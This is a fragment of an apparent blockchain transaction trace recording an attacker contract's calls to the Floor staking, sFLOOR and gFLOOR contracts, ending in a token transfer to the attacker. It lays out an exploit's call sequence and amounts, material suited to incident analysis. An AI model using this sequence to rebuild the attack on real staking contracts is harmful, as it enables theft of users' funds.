 3 → CALL Floor: Staking.unstake Calldata (_to=[Receiver]attackContract, _amount=43,341,830,848,073,202,615,571, _trigger=true, _rebasing=false)
4 → CALL sFLOOR.rebase Calldata (profit_=133,319,016,399,463, epoch_=1,323) ▶ (19,076,262,952,118,035)
4 → CALL Floor: Distributor.distribute Calldata () ▶ ()
4 → CALL Floor: Distributor.retrieveBounty Calldata () ▶ (0)
4 → STATICCALL FLOOR.balanceOf Calldata (account=Floor: Staking) ▶ (1,509,590,888,603,428)
4 → STATICCALL sFLOOR.circulatingSupply Calldata () ▶ (1,661,286,551,979,939)
4 → CALL gFLOOR.burn Calldata (_from=[Receiver]attackContract, _amount=43,341,830,848,073,202,615,571) ▶ ()
4 → STATICCALL gFLOOR.balanceFrom Calldata (_amount=43,341,830,848,073,202,615,571) ▶ (165,360,032,398,453)
4 → STATICCALL FLOOR.balanceOf Calldata (account=Floor: Staking) ▶ (1,509,590,888,603,428)
4 → CALL FLOOR.transfer Calldata (recipient=[Receiver]attackContract, amount=165,360,032,398,453) ▶ (true)